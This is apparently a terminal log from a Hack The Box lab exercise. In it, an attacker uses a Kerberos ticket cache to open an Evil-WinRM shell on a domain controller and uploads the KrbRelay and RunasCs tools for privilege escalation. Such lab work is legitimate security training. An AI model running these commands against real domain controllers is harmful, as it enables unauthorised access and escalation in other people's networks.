 ┌──(kali㉿kali)-[~/Desktop/htb_absolute]
└─$ KRB5CCNAME=./winrm_user.ccache evil-winrm -i dc.absolute.htb -r absolute.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_user\Documents> upload KrbRelay.exe
Info: Uploading /home/kali/Desktop/htb_absolute/KrbRelay.exe to C:\Users\winrm_user\Documents\KrbRelay.exe
Data: 2135380 bytes of 2135380 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\winrm_user\Documents> upload RunasCs.exe
Info: Uploading /home/kali/Desktop/htb_absolute/RunasCs.exe to C:\Users\winrm_user\Documents\RunasCs.exe
malloc_consolidate(): unaligned fastbin chunk detected
zsh: IOT instruction  KRB5CCNAME=./winrm_user.ccache evil-winrm -i dc.absolute.htb -r absolute.htb
┌──(kali㉿kali)-[~/Desktop/htb_absolute]
└─$ KRB5CCNAME=./winrm_user.ccache evil-winrm -i dc.absolute.htb -r absolute.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_user\Documents> upload RunasCs.exe
Info: Uploading /home/kali/Desktop/htb_absolute/RunasCs.exe to C:\Users\winrm_user\Documents\RunasCs.exe
Data: 68948 bytes of 68948 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\winrm_user\Documents>